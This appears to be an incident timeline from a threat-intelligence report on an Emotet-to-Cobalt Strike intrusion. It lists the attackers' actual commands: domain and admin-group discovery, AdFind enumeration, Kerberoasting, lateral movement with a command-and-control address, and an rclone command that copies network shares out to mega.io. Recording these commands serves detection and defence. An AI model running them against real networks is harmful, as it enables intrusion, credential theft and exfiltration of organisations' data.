 C:\Windows\system32\cmd.exe /C net group "Domain Computers" /domain
C:\Windows\system32\cmd.exe /C net group /domain "Domain Admins"
C:\Windows\system32\cmd.exe /C net group /domain "Enterprise Admins"
C:\Windows\system32\cmd.exe /C
systeminfo
C:\Windows\system32\cmd.exe /C net
users
C:\Windows\system32\cmd.exe /C nltest /DOMAIN_TRUSTS
17:37 UTC - Credential Access
Lsass process access via SearchIndexer.exe
Searchindexer pipe
PipeName: \SearchTextHarvester
17:55 UTC - Credential Access
Invoke-Kerberoast script executed on
beach head host by Cobalt Strike process
18:25 UTC - First Lateral Movement
Cobalt Strike - 1.dll
\\HOSTNAME\c$\programdata\1.dll
59.95.98.204:447
19:18: UTC - Accessing LSASS
and Pass The Hash Activities
20:00 UTC - Discovery via
Cobalt Strike on Lateral Host
Invoke-ShareFinder
AdFind
cmd.exe /C find.bat
find.exe -f "(objectcategory=person)"
find.exe -f "objectcategory=computer"
find.exe -f "(objectcategory=organizationalUnit)"
find.exe -sc trustdmp
find.exe -subnets -f (objectCategory=subnet)
find.exe -f "(objectcategory=group)"
find.exe -gcb -sc trustdmp
Enumerating domain admin accounts
ping hosts on the network
cmd.exe /C p.bat
ping HOSTNAME.DOMAIN.local -n 1
20:48 UTC - Lateral Movement
to Domain Controller
Cobalt Strike - 1.dll
\\HOSTNAME\c$\programdata\1.dll
59.95.98.204:447
22:04 UTC - Installing Atera/Splashtop
Remotely on a Server
Atera Agent Installer - 1.msi
\\HOSTNAME\c$\programdata\1.msi
Day 3
16:55 UTC - Additional
Lateral Movement
Atera Installer - 86.msi
\\HOSTNAME\c$\programdata\86.msi
Cobalt Strike - 32.dll
\\HOSTNAME\c$\programdata\32.dll
17:13 UTC - Discovery via Cobalt Strike
Invoke-ShareFinder
Looking the contents of remote shares
using dir.exe
AdFind (find.bat)
18:38 UTC - Exfiltration
Uploads to mega.io using rclone
rclone.exe copy "\\HOSTNAME.DOMAIN.local\Shares"
mega:Shares -q --ignore-existing --auto-confirm --
multi-thread-streams 4 --transfers 4
Looking the contents of remote shares
using dir.exe
19:34 UTC - Discovery
Repeat using p.bat for ping discovery
ping HOSTNAME.DOMAIN.local -n 1
20:01 Emotet Mail Spreader
Start on Beach Head Again
Ends at 00:00 UTC again
Day 4
17:39 UTC - Exfiltration
Uploads to mega.io via rclone once again from a different host